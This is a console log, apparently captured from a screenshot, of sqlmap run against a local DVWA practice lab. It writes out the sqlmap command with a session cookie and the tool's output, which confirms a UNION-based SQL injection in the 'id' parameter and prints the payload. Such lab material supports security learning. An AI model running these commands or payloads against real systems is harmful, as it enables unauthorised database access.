 C:\Users\Administrator>sqlmap.py -u "http://dvwa.localhost/vulnerabilities/sqli/
?id=1&Submit=Submit" --cookie="PHPSESSID=obd6nu91nr6qh0o23nu14rl593; security=lo
w" --batch
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.1.8.16#dev}
|_ -| . [(]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:50:06
[09:50:06] [INFO] resuming back-end DBMS 'mysql'
[09:50:06] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x7170787671,0x746950776741794e7
1436971754a59514857505a46524d586b4c74645773676952437756737278​49,0x7178787a71)--
EuRH&Submit=Submit
---
[09:50:06] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.9, PHP 5.5.12
back-end DBMS: MySQL 5
[09:50:06] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\dvwa.localhost'
[*] shutting down at 09:50:06
C:\Users\Administrator>
半: